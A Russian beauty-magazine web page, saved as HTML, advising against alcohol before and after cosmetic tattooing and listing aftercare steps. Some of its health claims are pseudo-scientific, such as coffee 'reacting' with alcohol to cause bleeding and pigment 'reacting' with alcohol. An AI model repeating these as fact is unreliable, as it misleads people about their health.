

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beautyart.pro/info/kosmetologiya/tatuazh-kosmetologiya/mozhno-li-pit-alkogol-pred-tatuazhem-i-kakie-mogut-byt-posledstviya/
body_size: 36245
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# profile: http://ogp.me/ns/profile# fb: http://ogp.me/ns/fb#" class=no-js> <!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
    <title>Можно ли пить алкоголь после татуажа, какие могут быть последствия</title>
    <meta name="format-detection" content="telephone=no">
    <link rel="preconnect" href="https://beautyart.pro/info" />
    <link rel="dns-prefetch" href="https://beautyart.pro/info" />


    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Для употребления запрещенного алкоголя могут быть разные причины. Вы могли сорваться, или выпить немного, подумав, что ничего не будет." />
	<link rel="canonical" href="https://beautyart.pro/info/kosmetologiya/tatuazh-kosmetologiya/mozhno-li-pit-alkogol-pred-tatuazhem-i-kakie-mogut-byt-posledstviya/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Можно ли пить алкоголь после татуажа, какие могут быть последствия" />
	<meta property="og:description" content="Для употребления запрещенного алкоголя могут быть разные причины. Вы могли сорваться, или выпить немного, подумав, что ничего не будет." />
	<meta property="og:url" content="https://beautyart.pro/info/kosmetologiya/tatuazh-kosmetologiya/mozhno-li-pit-alkogol-pred-tatuazhem-i-kakie-mogut-byt-posledstviya/" />
	<meta property="og:site_name" content="Женский журнал о красоте и уходу за собой" />
	<meta property="article:published_time" content="2019-11-13T10:00:14+00:00" />
	<meta property="article:modified_time" content="2019-11-13T14:04:29+00:00" />
	<meta property="og:image" content="https://beautyart.pro/info/wp-content/uploads/2019/11/beauty-36.jpg" />
	<meta property="og:image:width" content="520" />
	<meta property="og:image:height" content="311" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<script>var ajaxUrlFlatPM = "https://beautyart.pro/info/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>        <!--[if IE]>
    <script>
        document.createElement("article");
        document.createElement("footer");
        document.createElement("header");
        document.createElement("section");
        document.createElement("aside");
        document.createElement("nav");
        document.createElement("main");
    </script>
    <![endif]-->




    <script type="text/javascript">function ready() {document.getElementById('domPageBody').style.display = 'block';}document.addEventListener("DOMContentLoaded", ready);</script>

    

</head>
<body id="domPageBody" style="display: none">
<div class="kr-page kr-overflow">
    <main class="kr-main">
        <div class="kr-inner-header-outer">
            <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/fon-bjuti7-3-min-scaled.jpeg" alt="" class="kr-index-mainscreen-bg">
            <header class="kr-header">
                <div class="kr-wrap kr-index-header">
                    <div class="kr-index-header-top">
                        <a href="/" class="kr-index-logo">
                            <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png" alt="">
                        </a>
                        <div class="kr-index-header-top-info">

                                                        <div class="kr-social-box kr-index-header-social">
                                                                <a href="https://www.instagram.com/beautyart.pro/" target="_blank" class="kr-social-link">
                                    <svg width="20" height="20">
                                        <use href="#kr-i-instagram"></use>
                                    </svg>
                                </a>
                                                                                                <a href="https://vk.com/magic.salon" target="_blank" class="kr-social-link">
                                    <svg width="20" height="20">
                                        <use href="#kr-i-vk"></use>
                                    </svg>
                                </a>
                                                                                                                            </div>
                            
                                                        <div class="kr-index-header-top-info-text">
                                Онлайн журнал о красоте и уходовых процедурах                            </div>
                                                    </div>

                        
                            
                                                                                                                        <a href="https://beautyart.pro/info/resnitsy/termotush-dlya-resnits/" class="kr-index-header-day-theme kr-detailed-btn-outer">

                                                <img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/cache_img/480-150x150.jpeg"  class="kr-index-header-day-theme-img" alt="Что такое термотушь для ресниц, зачем она нужна и как ее использовать?"   title="Что такое термотушь для ресниц, зачем она нужна и как ее использовать?">                                                <div class="kr-index-header-day-theme-tag">
                                                    Тема дня
                                                </div>
                                                <div class="kr-index-header-day-theme-title">
                                                    Что такое термотушь для ресниц, зачем она нужна и как ее использовать?                                                </div>
                                                <div class="kr-index-header-day-theme-btn kr-detailed-btn">
                                                    <span>Подробнее</span>
                                                </div>
                                            </a>
                                        

                                        
                                
                        




                    </div>
                    <div class="kr-index-header-bottom">


                        
                               <nav class="kr-index-header-nav">
                                    <div class="kr-index-header-nav-bg"></div>
                                    <div class="kr-header-nav-list-visible-box"></div>
                                    <div class="kr-header-nav-list-init-box">
                                        <ul class="kr-header-nav-list" data-scroll-lock-scrollable>
                                        <li id="menu-item-5868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5868"><a href="https://beautyart.pro/info/resnitsy/"><span>Ресницы</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5871"><a href="https://beautyart.pro/info/resnitsy/narashchivanie/"><span>Наращивание</a></span></li>
	<li id="menu-item-5870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5870"><a href="https://beautyart.pro/info/resnitsy/laminirovanie-resnits/"><span>Ламинирование</a></span></li>
	<li id="menu-item-5872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5872"><a href="https://beautyart.pro/info/resnitsy/okrashivanie-resnic/"><span>Окрашивание</a></span></li>
	<li id="menu-item-5869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5869"><a href="https://beautyart.pro/info/resnitsy/zavivka/"><span>Завивка</a></span></li>
</ul></div></li>
<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-5842"><a href="https://beautyart.pro/info/brovi/"><span>Брови</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5844"><a href="https://beautyart.pro/info/brovi/korrekciya-brovej/"><span>Коррекция</a></span></li>
	<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5843"><a href="https://beautyart.pro/info/brovi/tatuazh/"><span>Татуаж</a></span></li>
	<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5845"><a href="https://beautyart.pro/info/brovi/mikroblejding/"><span>Микроблейдинг</a></span></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7690"><a href="https://beautyart.pro/info/brovi/okrashivanie-brovej/"><span>Окрашивание</a></span></li>
</ul></div></li>
<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5846"><a href="https://beautyart.pro/info/volosy/"><span>Волосы</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5847"><a href="https://beautyart.pro/info/volosy/botoks/"><span>Ботокс</a></span></li>
	<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5848"><a href="https://beautyart.pro/info/volosy/keratirovanie/"><span>Кератирование</a></span></li>
	<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5849"><a href="https://beautyart.pro/info/volosy/laminirovanie/"><span>Ламинирование</a></span></li>
	<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://beautyart.pro/info/volosy/narashchivanie-volos/"><span>Наращивание</a></span></li>
	<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5852"><a href="https://beautyart.pro/info/volosy/okrashivanie-volos/"><span>Окрашивание</a></span></li>
	<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5853"><a href="https://beautyart.pro/info/volosy/pletenie/"><span>Плетение</a></span></li>
</ul></div></li>
<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5863"><a href="https://beautyart.pro/info/nogti/"><span>Ногти</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5864"><a href="https://beautyart.pro/info/nogti/manikjur/"><span>Маникюр</a></span></li>
	<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://beautyart.pro/info/nogti/parafinoterapiya/"><span>Парафинотерапия</a></span></li>
	<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5866"><a href="https://beautyart.pro/info/nogti/pedikjur/"><span>Педикюр</a></span></li>
	<li id="menu-item-5867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5867"><a href="https://beautyart.pro/info/nogti/uhod-za-nogtyami/"><span>Уход</a></span></li>
</ul></div></li>
<li id="menu-item-5873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5873"><a href="https://beautyart.pro/info/ukhod-za-telom/"><span>Эпиляция/Депиляция</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5875"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/lazernaya-epilyatsiya/"><span>Лазерная эпиляция</a></span></li>
	<li id="menu-item-5876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5876"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/fotoepilyaciya/"><span>Фотоэпиляция</a></span></li>
	<li id="menu-item-5877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5877"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/shugaring/"><span>Шугаринг</a></span></li>
	<li id="menu-item-5878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5878"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elektroepilyaciya/"><span>Электроэпиляция</a></span></li>
	<li id="menu-item-5879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5879"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elos-epilyaciya/"><span>Элос-эпиляция</a></span></li>
	<li id="menu-item-5880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5880"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/epilyaciya-voskom/"><span>Эпиляция воском</a></span></li>
	<li id="menu-item-5874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5874"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/"><span>Эпиляция</a></span></li>
</ul></div></li>
<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5860"><a href="https://beautyart.pro/info/kosmetologiya/tatuazh-kosmetologiya/"><span>Татуаж</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-7685" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7685"><a href="https://beautyart.pro/info/guby/apparatnyy-tatuazh/"><span>Губ</a></span></li>
	<li id="menu-item-7686" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7686"><a href="https://beautyart.pro/info/glaza/tatuazh-kosmetologiya-glaza/"><span>Глаз</a></span></li>
	<li id="menu-item-7687" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7687"><a href="https://beautyart.pro/info/brovi/tatuazh/"><span>Бровей</a></span></li>
	<li id="menu-item-7688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7688"><a href="https://beautyart.pro/info/brovi/mikroblejding/"><span>Микроблейдинг</a></span></li>
	<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5861"><a href="https://beautyart.pro/info/kosmetologiya/udalenie-tatuazha/"><span>Удаление татуажа</a></span></li>
</ul></div></li>
<li id="menu-item-7689" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-7689"><a href="https://beautyart.pro/info/kosmetologiya/"><span>Косметология</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-7684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7684"><a href="https://beautyart.pro/info/guby/uvelichenie-gub/"><span>Увеличение губ</a></span></li>
	<li id="menu-item-7683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7683"><a href="https://beautyart.pro/info/kosmetologiya/mezoterapiya/"><span>Мезотерапия</a></span></li>
</ul></div></li>

                                        </ul>
                                    </div>
                               </nav>
                            




                        <div class="kr-index-header-bottom-search">
                            <div class="kr-index-header-search-btn">
                                <svg>
                                    <use href="#kr-i-search"></use>
                                </svg>
                            </div>
                            <form class="kr-index-header-search-form"  method="get" action="https://beautyart.pro/info/">
                                <svg class="kr-index-header-search-form-icon">
                                    <use href="#kr-i-search"></use>
                                </svg>
                                <input type="text" required  value="" name="s" class="kr-index-header-search-input" placeholder="Поиск по сайту">
                            </form>
                            <div class="kr-index-header-search-close">
                                <svg>
                                    <use href="#kr-i-close"></use>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="kr-header-mobile kr-inner-header-mobile kr-visible">
                    <div class="kr-wrap">
                        <div class="kr-header-mobile-wrap">
                            <a href="/" class="kr-header-mobile-logo">
                                <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png" alt="">
                            </a>
                            <div class="kr-header-mobile-search-btn">
                                <svg>
                                    <use href="#kr-i-search"></use>
                                </svg>
                            </div>
                            <form class="kr-header-mobile-search-form" action="#" method="POST">
                                <div class="kr-header-mobile-search-form-icon">
                                    <svg>
                                        <use href="#kr-i-search"></use>
                                    </svg>
                                </div>
                                <input type="text" name="" class="kr-header-mobile-search-input" placeholder="Поиск по сайту">
                            </form>
                            <div class="kr-header-mobile-menu-btn">
                                <svg>
                                    <use href="#kr-i-menu"></use>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </header>

            
        </div>



            <div class="kr-wrap">


                
    <div class="kr-ui-header kr-ui">
        <div class="kr-breadkrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList">

            <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                 <a href="/" class="kr-active kr-breadkrumbs-item" itemprop="item">
                      <span itemprop="name">Главная</span>
                      <meta itemprop="position" content="1" />
                                       </a>
            </span>


                                        <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                              <a href="/info/" class="kr-breadkrumbs-item" itemprop="item">
                                  <span itemprop="name">Журнал</span>
                                  <meta itemprop="position" content="2" />
                              </a>
                            </span>
                                                    <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                              <a href="https://beautyart.pro/info/kosmetologiya/" class="kr-breadkrumbs-item" itemprop="item">
                                  <span itemprop="name">Косметология</span>
                                  <meta itemprop="position" content="3" />
                              </a>
                            </span>
                                                        <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                              <a href="https://beautyart.pro/info/kosmetologiya/tatuazh-kosmetologiya/" class="kr-breadkrumbs-item" itemprop="item">
                                  <span itemprop="name">Татуаж</span>
                                  <meta itemprop="position" content="4" />
                              </a>
                            </span>
                            
                        <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                  <a  class="kr-breadkrumbs-item" itemprop="item">
                         <span itemprop="name">Можно ли пить алкоголь пред татуажем и какие могут быть последствия</span>
                        <meta itemprop="position" content="5" />
                  </a>
             </span>
            

        </div>
    </div>
    
                <div class="kr-inner-container">
                    <div class="kr-inner-content">
                                                                                                            
                                <div class="kr-ui" itemscope itemtype="http://schema.org/WebPage">




                            

<div class="kr-ui-header-article-promo">

    <div class="kr-ui-header-article-promo-img"><img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/cache_img/925-500x500.jpg"  class="kr-lazyload-img" alt="Можно ли пить алкоголь пред татуажем и какие могут быть последствия"   title="Можно ли пить алкоголь пред татуажем и какие могут быть последствия"></div>
    <div class="kr-ui-header-article-promo-main">
        <h1 itemprop="headline" class="kr-ui-header-article-promo-title">
            Можно ли пить алкоголь пред татуажем и какие могут быть последствия        </h1>

    </div>
</div>

<div class="kr-ui-header-article-promo-second-block">

        <div class="kr-ui-header-article-promo-info">
        <div class="kr-ui-header-article-promo-info-star">
            <img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/img/star-full.svg" alt="">
            <span class="kr-ui-header-article-promo-info-star-strong">
                                                    3                                                </span>
            <span class="kr-ui-header-article-promo-info-star-light">
                                                    / 5
                                            </span>
        </div>
        <div class="kr-ui-header-article-promo-info-eye">
            <svg>
                <use href="#kr-i-eye"></use>
            </svg>
            <div class="kr-ui-header-article-promo-info-eye-text">
                7758            </div>
        </div>
        <div class="kr-ui-header-article-promo-info-clock">
            <svg>
                <use href="#kr-i-clock"></use>
            </svg>
            <div class="kr-ui-header-article-promo-info-clock-text">
                2-5 мин.
            </div>
            <div class="kr-ui-header-article-promo-info-clock-subtext">
                на чтение
            </div>
        </div>
    </div>
</div>


                                    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beautyart.pro/info/kosmetologiya/tatuazh-kosmetologiya/mozhno-li-pit-alkogol-pred-tatuazhem-i-kakie-mogut-byt-posledstviya/"/>
                                    <meta itemprop="datePublished" content="2019-11-13"/>
                                    <meta itemprop="dateModified" content="2019-11-13"/>
                                    <div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
                                        <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                                            <link itemprop="url image" href="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png"/>
                                        </div>
                                        <meta itemprop="name" content="https://beautyart.pro/info">
                                        <meta itemprop="telephone" content="-">
                                        <meta itemprop="address" content="Россия">

                                    </div>

                                    
                                    <meta itemprop="description" content="Татуаж – это макияж на долгосрочной основе. Все хотят выглядеть ухоженно независимо от внешних факторов, перманентный макияж предо...">

                                                                                                                 <div itemprop="image" itemscope itemtype="https://schema.org/ImageObject" rel="nofollow">
                                            <span itemprop="url" content="https://beautyart.pro/info/wp-content/uploads/2019/11/beauty-36.jpg">
                                                <span itemprop="image" content="https://beautyart.pro/info/wp-content/uploads/2019/11/beauty-36.jpg">
                                                    <meta itemprop="width" content="520">
                                                    <meta itemprop="height" content="311">
                                                </span>
                                            </span>
                                        </div>

                                    
                                    <div  itemprop="articleBody" class="articleBody_wrap">
                                        <div class="flat_pm_start"></div>
<p><img loading="lazy" class="aligncenter size-full wp-image-853" src="https://beautyart.pro/info/uploads/2018/06/alkogol-glavn.jpg" alt="" width="520" height="311" /></p>
<p>Татуаж – это макияж на долгосрочной основе. Все хотят выглядеть ухоженно независимо от внешних факторов, перманентный макияж предоставляет девушкам такую возможность. Есть у татуажа противопоказания, которые запрещают делать что-то после процедуры. Один из таких моментов – употребление алкогольных напитков.</p>
<h2><strong>Можно ли пить алкоголь после татуажа</strong></h2>
<p>Татуаж – сложная процедура, в которой мастер с помощью аппарата вводит под кожу пигмент. Только опытный косметолог справится с процедурой, поэтому перед записью на прием удостоверьтесь в выбранной косметологии.</p>
<p>Противопоказания к татуажу говорят, что алкоголь полностью запрещен до и после услуги, так как он меняет состав кровь. Одно из ограничений – плохая свертываемость крови, его ухудшает употребление алкоголя.</p>
<p>После процедуры возможны кровотечения, а алкогольные напитки только усилят их. Кровь будет сложно остановить, что сказывается на результате процедуры: пигмент может быстро выводиться из-под кожи, так как он только попал туда. К тому же, первое время не рекомендуется трогать область перманентного макияжа, из-за чего кровь засыхает и не позволяет образовываться защитному слою.</p>
<blockquote><p>В итоге нанесенный оттенок после периода восстановления выглядит неравномерным, так как кровь удалила часть пигмента.</p></blockquote>
<p>При наличии алкогольной зависимости отложите татуаж на другое время, так как вам будет сложно удержаться от употребления алкоголя. По окончании лечения алкогольной зависимости вы можете делать татуаж, не боясь за результат.</p>
<h2><strong>Что нельзя до и после татуажа бровей</strong></h2>
<p>В татуаже используется пигмент, который может быть вреден для организма при имеющихся запретах. Чтобы не случилось негативных последствий, соблюдайте инструкцию косметолога перед сеансом.</p>
<p>За неделю не выщипывайте брови, а также не красьте их красками. За три дня исключите использование средств декоративной косметики.</p>
<p>За день не употребляйте энергетические, алкогольные напитки, кофе, так как они разжижают кровь, тем самым будут мешать мастеру проводить процедуру, а пигменту закрепиться под кожей. Это является основной причиной, почему запрещено, нельзя пить алкоголь.</p>
<blockquote><p>Также перед процедурой избегайте стрессов в жизни, так как татуаж – это дополнительно напряжение для кожных покровов, а также организма женщины.</p></blockquote>
<p>Желательно пройти частичное медицинское обследование перед татуажем, чтобы него не было риска негативных последствий. Такое мероприятие исключает возможность наличия ограничений, так как обследует нужные части тела.</p>
<p>Важно, чтобы после татуажа девушка находилась дома. Это нужно, чтобы обеспечить правильный уход за результатом, а также оградить поврежденную кожу от внешних факторов. Многие считают, что находясь дома, можно избежать соблазнителей, которые запрещены (алкоголь, баня, и т.д.).</p>
<p>Уход татуажа включает в себя обеспечение безопасности поврежденной части кожи. Чтобы позаботиться об организме изнутри, не стоит употреблять алкоголь после услуги, это поспособствует быстрому заживлению кожи.</p>
<p>Кроме алкогольных напитков, уход за татуажем включает следующие моменты:</p>
<ol>
<li>Намазывание антисептиком и заживляющей мазью поврежденный участок кожи, чтобы период восстановления прошел быстрее. Делать это нужно первую неделю, аккуратными движениями намазывая мазь ватной палочкой.</li>
<li>Обезопасьте организм от резких перепадов температур, так как это влияет на качество результата. Вытекающий из этого пункт – нельзя ходить в бани, сауны.</li>
<li>Переждите период образования корочки и зуд, защитный слой отпадет сам в течение первой недели после татуажа. При его случайном непроизвольном отслаивании намажьте травмированное место антисептиком и заживляющей мазью толстым слоем, периодически повторяя эту манипуляцию.</li>
<li>Пользуйтесь солнцезащитным кремом перед выходом на солнце, чтобы результат не выгорел раньше времени.</li>
</ol>
<p>Если соблюдать все правила до и после перманентного макияжа, результат будет выглядеть так, как вы его ожидали. Не забывайте про то, что два основных пункта для хорошего эффекта после периода восстановления – это правильный выбор косметологии, а также уход после сеанса.</p>
<h2><strong>Негативные последствия после употребления спиртного</strong></h2>
<p><img loading="lazy" class="aligncenter size-full wp-image-856" src="https://beautyart.pro/info/uploads/2018/06/pit-alkogol-posle-tatuazha.jpg" alt="" width="600" height="380" /></p>
<p>Для употребления запрещенного алкоголя могут быть разные причины. Вы могли сорваться, или выпить немного, подумав, что ничего не будет. Однако при наличии алкоголя в крови нет разницы, сколько его там: любое количество спиртного нарушает состав крови, разжижая ее.</p>
<p>Существует четыре варианта последствий по этой причине:</p>
<ol>
<li>Мастеру сложно будет закончить работу, так как плохой показатель свертываемости крови влияет на то, что ее сложно будет остановить во время татуажа. Из-за этого длительность оказания услуги увеличится, а пигмент будет быстро выводиться из-под кожи, так как только попал туда, не успев закрепиться.</li>
<li>При употреблении напитка, содержащего кофе, после алкогольных напитков, они вступят в реакцию, после чего кофе будет выводить спиртное из организма. Это обуславливает большое количество крови, которое будет выделяться из поврежденного участка кожи. Риск неравномерности пигмента в таком случае вырастает.</li>
<li>Алкоголь перед и после перманентного макияжа снижает уровень иммунитета, поэтому иммунной системе будет сложно способствовать скорейшему заживлению области брови. К тому же, вырастает вероятность появления герпеса. Он возникает, когда организм наиболее подвержен инфекциям.С помощью препаратов сложно вывести герпес, если не позаботиться об этом перед процедурой. Но мешать алкоголь и антибиотики нельзя, так как это негативно отражается на здоровье человека, а эффект антибиотиков нейтрализуется.</li>
<li>Алкоголь вредит состоянию организма, поэтому длительность периода восстановления увеличиться в полтора или два раза. При этом побочные действия, которые обычно проходят быстро, также увеличатся.Процесс отслаивания корочки будет сопровождаться сильным зудом, который действует до трех дней из-за алкоголя. Последующее заживление может принести организму девушки негативные последствия в будущем.
<p>Если говорить о виде результата, часто встречаемые последствия – неравномерность оттенка, отсутствие контура, изменения цвета на несколько оттенков.</li>
</ol>
<h2><strong>Через сколько можно употреблять алкоголь</strong></h2>
<p>Употреблять спиртные напитки нельзя, пока поврежденная кожа не покроется защитным слоем. Обычно на это уходит три дня. Если за день перед татуажем женщина употребляла алкогольные напитки, это время может увеличиться до 4 или 5 дней.</p>
<p>При серьезных нарушениях реабилитации кожных покровов возможен запрет алкоголя на весь период восстановления – месяц. Такие подробности уточняются у дерматолога или вашего мастера.</p>
<h2><strong>Выводы</strong></h2>
<p>Чтобы сохранить хороший результат визуально, а также здоровый организм девушки, нужно воздержаться от употребления спиртных напитков до и после перманентного макияжа.</p>
<p>Если пигмент вступит в реакцию с алкоголем, негативных последствий избежать будет сложно.</p>
<div class="flat_pm_end"></div>
                                    </div>



                            

<div class="kr-ui-article-footer">
    <div class="kr-ui-article-footer-left">
        <div class="kr-ui-article-footer-rate kr-ui-article-footer-top">
            <div class="kr-ui-article-footer-rate-clickable">
                <div class="kr-ui-article-footer-rate-clickable-title">Оцените статью:</div>
                <select class="kr-ui-article-star-box"
                        data-postid="809"
                        data-themename="https://beautyart.pro/info/wp-content/themes/toto-beauty"
                        data-initial-rate="0"
                        data-readonly="false"
                >
                    <option value=""></option>
                    <option value="1">1</option>
                    <option value="2">2</option>
                    <option value="3">3</option>
                    <option value="4">4</option>
                    <option value="5">5</option>
                </select>
            </div>
            <div class="kr-ui-article-footer-rate-current">
                <div class="kr-ui-article-footer-rate-current-title">Рейтинг:</div>
                <div class="kr-ui-article-footer-rate-current-value kr-ui-article-footer-rate-current-value-star">
                    <span>3</span>
                    <span class="kr-ui-article-footer-rate-current-value-max">/ 5</span>
                </div>
            </div>
            <div class="kr-ui-article-footer-rate-current">
                <div class="kr-ui-article-footer-rate-current-title">Голосов:</div>
                <div class="kr-ui-article-footer-rate-current-value">
                    56                </div>
            </div>


            
        </div>


            </div>

    <div class="kr-ui-article-footer-right">
        <div class="kr-ui-article-footer-share kr-ui-article-footer-top">
            <div class="kr-ui-article-footer-share-title">Поделиться:</div>


                <script async src="//yastatic.net/share2/share.js"></script>
                <div class="ya-share2" data-curtain data-shape="round" data-services="messenger,vkontakte,facebook,odnoklassniki,telegram,whatsapp"></div>

        </div>
            </div>


</div>


<div id="toto_vote_result" class="kr-ui-popup" style="display: none;">
    <div class="kr-ui-popup-content">
        <div class="toto_vote_sps_title">
            Спасибо, Ваш голос учтен!
        </div>
        <div class="toto_vote_sps_value">
            <div class="kr-ui-header-article-promo-info-star">
